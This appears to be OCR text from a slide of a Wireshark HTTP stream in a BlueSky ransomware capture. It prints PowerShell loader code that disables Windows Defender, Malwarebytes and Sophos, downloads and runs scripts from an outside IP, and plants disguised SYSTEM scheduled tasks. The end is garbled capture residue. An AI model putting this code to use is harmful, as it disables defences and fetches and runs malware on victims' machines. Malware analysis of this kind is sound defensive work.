 yze
Wireshark · Follow HTTP Stream (tcp.stream eq 1179) · BlueSkyRansomware.pcap
Get-Service WinDefend | Stop-Service -Force -ErrorAction SilentlyContinue
Set-Service WinDefend -StartupType Disabled -ErrorAction SilentlyContinue
}
}
$servicesToStop = "MBAMService", "MBAMProtection", "*Sophos*"
foreach ($service in $servicesToStop) {
Get-Service | Where-Object { $_.DisplayName -like $service } | ForEach-Object {
Stop-Service $_ -ErrorAction SilentlyContinue
Set-Service $_ -StartupType Disabled -ErrorAction SilentlyContinue
}
}
}
Function CleanerEtc {
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\ProgramData\del.ps1") | Out-Null
C:\Windows\System32\schtasks.exe /f /tn "\Microsoft\Windows\MUI\LPupdate" /tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy Bypass
-File C:\ProgramData\del.ps1" /ru SYSTEM /sc HOURLY /mo 4 /create | Out-Null
Invoke-Expression ((New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/ichigo-lite.ps1'))
}
Function CleanerNoPriv {
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\Users\del.ps1") | Out-Null
C:\Windows\System32\schtasks.exe /create /tn "Optimize Start Menu Cache Files-S-3-5-21-2236678155-433529325-1142214968-1237" /sc HOURLY /f /mo 3
/tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy Bypass C:\Users\del.ps1" | Out-Null
}
$scriptUrl = "http://87.96.21.84/del.ps1"
if (Test-URL -url $url) {
Write-Host "Connection to $url successful. Proceeding with execution."
if (Test-ScriptURL -scriptUrl $scriptUrl) {
Write-Host "Script at $scriptUrl is reachable."
if ($priv) {
31
34
31
31
34
34
34
34
34
31
34
31
31
34
(5584
e:8f
Src: 8
Src
5226